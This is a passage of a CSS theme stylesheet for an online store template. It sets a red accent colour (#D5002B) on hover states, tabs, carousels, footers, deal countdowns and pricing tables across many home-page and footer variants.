.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #D5002B;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #D5002B;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #D5002B;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #D5002B;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #D5002B;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #D5002B;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #D5002B;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #D5002B;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #D5002B;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #D5002B;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #D5002B;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .title-home h2 {
  color: #D5002B;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.collections-id13 .collect a:before {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #D5002B;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #D5002B;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #D5002B;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #D5002B;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #D5002B;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #D5002B;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #bc0026 !important;
  border-color: #bc0026 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #D5002B;
}
.home-page-19 .title-home h2 {
  color: #D5002B;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #bc0026 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #D5002B;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #D5002B;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #D5002B;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #D5002B;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #D5002B;
}
.home-page-21 .title-group h3 {
  color: #D5002B;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-page-22 .price-box .special-price .price {
  color: #D5002B;
}
.home-page-22 .label-product.label-sale {
  background-color: #D5002B;
}
.home-page-22 .title-group h3 {
  color: #D5002B;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #D5002B;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-22 .brand-items .item:hover {
  border-color: #D5002B;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #D5002B;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #D5002B;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #D5002B;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #D5002B;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #D5002B;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #D5002B;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-6 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-7 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #D5002B;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #D5002B;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #D5002B;
}
.footer-style-12 .footer-top {
  background-color: #D5002B;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #D5002B;
}
.footer-style-13 a:hover {
  color: #D5002B;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-14 address a:hover {
  color: #D5002B;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #D5002B;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #D5002B;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #D5002B;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #D5002B;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #D5002B;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #D5002B;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #D5002B !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #D5002B;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #D5002B;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #D5002B;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #D5002B;
}
.category-item .image-category .title-category h2 a:hover {
  color: #D5002B !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
